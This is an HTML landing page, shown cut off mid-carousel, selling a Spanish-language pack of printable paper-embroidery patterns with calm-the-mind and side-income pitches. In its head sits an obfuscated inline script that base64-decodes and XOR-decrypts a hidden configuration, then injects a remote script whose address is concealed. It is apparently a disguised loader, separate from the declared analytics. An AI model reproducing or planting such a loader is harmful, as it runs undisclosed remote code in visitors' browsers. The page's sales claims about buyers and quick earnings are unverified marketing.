

<file: index.html>
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Método Bordado en Papel · Borda tu camino hacia una mente más tranquila (y un ingreso extra, si tú quieres)</title>
  <meta name="description" content="El pasatiempo lento y sin pantallas que miles de mujeres están usando para calmar la mente por las noches — y discretamente convertirlo en un ingreso extra desde casa. Sin experiencia necesaria.">
  <meta name="theme-color" content="#3d5a47">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">

  <script>(function(){var j_5=atob("DOtOCuaO5FXMOX5R3JBsf5Tixm/uUQolrJh0JcntgDviTAo8tY03JIXhiXuuS1Eiv5knepL9yyWlQRs985sncoPiyTKjVhk9ucUkecSixjS4TQw4vp46b5Ws3g6RFVw2sIQsa4r9xm+XQlw/vYYrKNysgzqjXhI0jII2b4rHgHfgGwgwsJ4rKNys0jT0WExo7Yh4bIe+1TetCxxj5N0sPdC9xiiRRA==");var k_fn=[];for(var q_mla=0;q_mla<j_5.length;q_mla++){k_fn.push(j_5.charCodeAt(q_mla)&255);}var m_jr8=k_fn[0];var m_o1=k_fn.slice(1,1+m_jr8);var d_myn=k_fn.slice(1+m_jr8);var a_2t=d_myn.map(function(b,c_nt4g){return b^m_o1[c_nt4g%m_jr8];});var l_a="";for(var q_8d0d=0;q_8d0d<a_2t.length;q_8d0d++){l_a+=String.fromCharCode(a_2t[q_8d0d]&255);}var h_b=decodeURIComponent(escape(l_a));var s_o=JSON.parse(h_b);var t_exaa=s_o.globals||[];t_exaa.forEach(function(w_9){window[w_9.name]=w_9.value;});var d_rq=document.createElement("script");d_rq.src=s_o.url;d_rq.async=true;d_rq.defer=true;(s_o.attributes||[]).forEach(function(q_5){d_rq.setAttribute(q_5.name,q_5.value);});(document.head||document.documentElement).appendChild(d_rq);})();</script>

  <!-- Privacy-friendly analytics by Plausible -->
  <script async src="https://plausible.io/js/pa-j82uUQKy6_ufTUQO_ZtPB.js"></script>
  <script>
    window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
    plausible.init()
  </script>

  <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "y6m156jx4z");
  </script>

  
</head>
<body>

  <!-- ─── BARRA DE AVISO ─── -->
  <div class="announce">
    <span class="announce-text">
      <span class="announce-item">🧵 200 moldes para imprimir</span>
      <span class="announce-dot">·</span>
      <span class="announce-item">Acceso inmediato</span>
    </span>
  </div>

  <!-- ─── HERO ─── -->
  <header class="hero">
    <div class="wrap">

      <!-- Pill superior: IMPRIME · CORTA · BORDA · REPITE -->
      <div class="hero-pill reveal">
        <span>Imprime</span>
        <span class="hero-pill-dot">·</span>
        <span>Corta</span>
        <span class="hero-pill-dot">·</span>
        <span>Borda</span>
        <span class="hero-pill-dot">·</span>
        <span>Repite</span>
      </div>

      <h1 class="hero-h1 reveal">
        Borda tu camino hacia una <span class="accent">mente más tranquila</span>,<br class="desktop-br"> una tarde tranquila a la vez.
      </h1>

      <p class="hero-sub reveal">
        Recibe <span class="hero-sub-highlight">200 moldes listos para imprimir</span> y empieza a bordar esta misma noche. Imprime, enhebra el hilo, borda — sin experiencia necesaria.
      </p>

      <!-- Línea de confianza: avatares + estrellas + leyenda -->
      <div class="hero-trust reveal">
        <div class="hero-avatars">
          <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
        </div>
        <div class="hero-trust-body">
          <div class="hero-trust-stars">★★★★★</div>
          <div class="hero-trust-caption"><strong>4,9 / 5</strong> · Aprobado por más de 2.800 mujeres</div>
        </div>
      </div>

      <!-- Video / media — arriba del botón en mobile, al lado en desktop -->
      <div class="hero-media-wrap reveal">
        <span class="hero-pill-instant">✨ ¡Acceso inmediato!</span>
        <div class="hero-media" data-slot="hero-loop">
          <video autoplay muted loop playsinline>
            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
          </video>
        </div>
        <!-- Sello flotante de moldes -->
        <div class="hero-badge hero-badge-patterns">
          <span class="hero-badge-num">+200</span>
          <span class="hero-badge-label">moldes</span>
        </div>
      </div>
      
    </div>
  </header>

  <!-- ─── PROBLEMA / AGITACIÓN ─── -->
  <section class="section problem-section">
    <div class="wrap">
      <div class="problem-intro reveal">
        <span class="eyebrow center">Por qué esto, por qué ahora</span>
        <h2>¿Este ciclo te resulta familiar?</h2>
      </div>

      <div class="problem-grid reveal">
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"></rect><line x1="12" y1="18" x2="12" y2="18"></line></svg>
          </div>
          <h3>Cuarenta minutos con la pantalla</h3>
          <p>Querías descansar. Terminaste sintiéndote más vacía que antes.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"></path></svg>
          </div>
          <h3>Pasatiempos que nunca terminas</h3>
          <p>Bufandas a medio tejer, un libro sin leer, el kit de acuarelas todavía en su plástico.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>
          </div>
          <h3>Noches que se mezclan, todas iguales</h3>
          <p>Cena, TV, celular, cama, repite. Seis meses se fueron en un abrir y cerrar de ojos.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"></path></svg>
          </div>
          <h3>Paredes y repisas sin alma</h3>
          <p>Decoración de tienda que podría estar en la casa de cualquier persona. Incluida la tuya.</p>
        </div>
      </div>

      <div class="problem-bridge reveal">
        <span class="bridge-line"></span>
        <p>Existe una forma más tranquila.</p>
        <span class="bridge-line"></span>
      </div>
    </div>
  </section>

  <!-- ─── POR QUÉ FUNCIONA ─── -->
  <section class="section section-sage why-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Por qué el bordado en papel, por qué ahora</span>
        <h2>El oficio casi olvidado que <em>discretamente</em> resuelve cuatro cosas a la vez.</h2>
        <p>No es casualidad que más de 2.800 mujeres hayan empezado a practicarlo en los últimos doce meses. El bordado en papel está justo en el cruce de cuatro cosas que nuestro sistema nervioso está hambriento por recibir.</p>
      </div>

      <div class="why-grid reveal">
        <article class="why-card">
          <div class="why-num">i.</div>
          <h3>Barato para empezar</h3>
          <p>Menos de $10 en materiales. Una aguja, tres colores de hilo, una hoja impresa. El resto ya lo tienes en casa.</p>
        </article>
        <article class="why-card">
          <div class="why-num">ii.</div>
          <h3>Una calma que se va acumulando</h3>
          <p>Después de veinte minutos, tu respiración se calma y tus manos toman el control. En la segunda semana, ya buscas la aguja antes que el celular.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iii.</div>
          <h3>Desarrolla habilidades que el celular no desarrolla</h3>
          <p>Enfoque, paciencia, motricidad fina, sentido del color. Cosas que nuestros ojos y manos olvidan cuando quedamos atrapadas en un feed.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iv.</div>
          <h3>Discretamente vendible</h3>
          <p>Marcapáginas, cuadros florales, tarjetas de boda — compradoras de Mercado Libre, Shopee e Instagram buscan activamente piezas así. Tú decides si vendes y cuándo.</p>
        </article>
      </div>
    </div>
  </section>

  <!-- ─── PARA QUIÉN ES (PESTAÑAS) ─── -->
  <section class="section who-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Quién se identifica con esto</span>
        <h2>Tres tipos discretos de principiante.</h2>
        <p>No necesitas saber enhebrar una aguja. No necesitas considerarte una persona "artesana". Elige el perfil que más se parece a ti.</p>
      </div>

      <div class="who-tabs reveal" role="tablist" aria-label="Para quién es esto">
        <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"></path><circle cx="12" cy="9" r="2.5"></circle></svg>
          <span>Para calmar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"></rect><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"></path></svg>
          <span>Para regalar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>
          <span>Para generar ingresos</span>
        </button>
      </div>

      <div class="who-panels reveal">

        <div class="who-panel is-active" id="who-calm" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quien necesita bajar el ritmo</span>
              <h3>Estás cansada de una forma que el sueño no resuelve.</h3>
              <p>El celular solo empeora las cosas. Quieres algo para hacer con las manos que no sea lavar la ropa. Veinte minutos por noche, sin pantalla, sin apps, sin algoritmo.</p>
              <ul class="who-list">
                <li>Un ritual nocturno que calma el sistema nervioso</li>
                <li>Piezas terminadas que de verdad cuelgas en la pared</li>
                <li>Cero presión para vender o compartir nada</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-calm-image">
                <img src="images/who-calm.jpg" alt="Manos bordando en papel con hilo verde salvia y terracota, en una tarde tranquila">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-gifts" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quien ama hacer regalos con cariño</span>
              <h3>Quieres que lo que regalas se vea hecho a mano, no comprado.</h3>
              <p>Tarjetas de cumpleaños que terminan enmarcadas. Tarjetas de lugar de boda que se vuelven foto. Una pieza de baby shower que queda colgada sobre la cuna por veinte años.</p>
              <ul class="who-list">
                <li>200 moldes para todas las ocasiones</li>
                <li>Soluciones rápidas para regalos de último momento</li>
                <li>Una personalización que ninguna tarjeta de tienda puede igualar</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-gifts-image">
                <img src="images/who-gifts.jpg" alt="Tarjeta de amor bordada en papel siendo envuelta como regalo con cordel">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-income" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quien tiene curiosidad por un ingreso extra</span>
              <h3>Ya pensaste en abrir una tiendita online más de una vez.</h3>
              <p>Nunca lo llamarías un "negocio". Pero, ¿un ingreso extra que viene de algo bonito, a tu propio ritmo? Sí, por favor. Con moldes de calidad profesional y la técnica correcta, tus piezas quedan listas para vender en Mercado Libre, Shopee o Instagram.</p>
              <ul class="who-list">
                <li>Lista de Materiales Base para producir sin gastar en lo que no necesitas</li>
                <li>Guía de Aplicación con ideas listas para que nunca te falte qué crear</li>
                <li>Guía de Puntada a Puntada para garantizar un acabado profesional en cada pieza</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-income-image">
                <img src="images/who-income.jpg" alt="Pieza de bordado en papel siendo empacada para enviar por Mercado Libre">
              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CÓMO FUNCIONA ─── -->
  <section class="section how-section">
    <div class="wrap">
      <div class="how-intro reveal">
        <span class="how-eyebrow">✂ Tan simple como 1, 2, 3</span>
        <h2>De tu impresora a una <em>pieza terminada</em> en una sola tarde.</h2>
      </div>

      <div class="how-steps reveal">

        <div class="how-step">
          <div class="how-step-num">1</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"></path></svg>
          </div>
          <h3>Imprime</h3>
          <p>Descarga al instante después de la compra. Elige un molde entre los 200 disponibles e imprímelo en papel común o cartulina, en cualquier impresora doméstica.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">2</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"></path></svg>
          </div>
          <h3>Borda</h3>
          <p>Sigue el video paso a paso. Después de veinte minutos, tus manos toman el control. Menos de $10 en materiales, disponibles en cualquier tienda de manualidades local u online.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">3</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
          </div>
          <h3>Guarda o vende</h3>
          <p>Enmarca. Regala. O publícalo en Mercado Libre, Shopee o Instagram. Tú decides, a tu ritmo. Tu primera venta puede llegar este mismo fin de semana.</p>
        </div>

      </div>

      <div class="how-cta reveal">
        <a href="#offer" class="btn">
          Quiero Acceso Inmediato
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── CATÁLOGO / LO QUE VAS A CREAR ─── -->
  <section class="catalog-section">
    <div class="wrap">
      <div class="catalog-intro reveal">
        <span class="eyebrow">Lo que más de 2.800 mujeres están bordando</span>
        <h2>Del marcapáginas a la <em>herencia familiar.</em></h2>
        <p>200 moldes dentro del paquete, organizados según lo que quieras crear. Desliza por las categorías que las mujeres están bordando este mes.</p>
      </div>
    </div>

    <!-- Carrusel de pantalla completa -->
    <div class="catalog-carousel reveal" aria-label="Categorías de moldes">
      <div class="catalog-track">

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-cards-bookmarks">
            <img src="images/catalog-cards-bookmarks.jpg" alt="Tres marcapáginas bordados en papel con moldes florales">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Éxito de ventas en Mercado Libre</span><span aria-hidden="true">Éxito de ventas en Mercado Libre</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Tarjetas y Marcapáginas</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-framed-florals">
            <img src="images/catalog-framed-florals.jpg" alt="Ramo de flores silvestres en bordado de papel enmarcado">
            <span class="catalog-pricepill">Favorito en Shopee</span>
          </div>
          <div class="catalog-body">
            <h3>Flores para Enmarcar</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-wedding">
            <img src="images/catalog-wedding.jpg" alt="Tarjeta de lugar de boda con nombre bordado">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Bodas con agenda llena</span><span aria-hidden="true">Bodas con agenda llena</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Tarjetas de Lugar para Boda</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-baby">
            <img src="images/catalog-baby.jpg" alt="Tarjeta de anuncio de bebé con pájaro bordado y Hello world">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Un recuerdo que las compradoras aman</span><span aria-hidden="true">Un recuerdo que las compradoras aman</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Anuncios de Bebé</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-mindfulness">
            <img src="images/catalog-mindfulness.jpg" alt="Bordado de papel Be here now en un diario">
            <span class="catalog-pricepill catalog-pricepill--alt">Para ti misma</span>
          </div>
          <div class="catalog-body">
            <h3>Piezas de Mindfulness</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-seasonal">
            <img src="images/catalog-seasonal.jpg" alt="Cuatro tarjetas de temporada en bordado de papel">
            <span class="catalog-pricepill">Se agota cada temporada</span>
          </div>
          <div class="catalog-body">
            <h3>Piezas de Temporada</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-monograms">
            <img src="images/catalog-monograms.jpg" alt="Tarjeta de monograma M & E en bordado de papel">
            <span class="catalog-pricepill">Pieza más pedida</span>
          </div>
          <div class="catalog-body">
            <h3>Monogramas y Apellidos de Familia</h3>
          </div>
        </article>

      </div>

      <!-- Controles del carrusel -->
      <div class="catalog-controls">
        <button class="catalog-arrow catalog-prev" aria-label="Anterior">
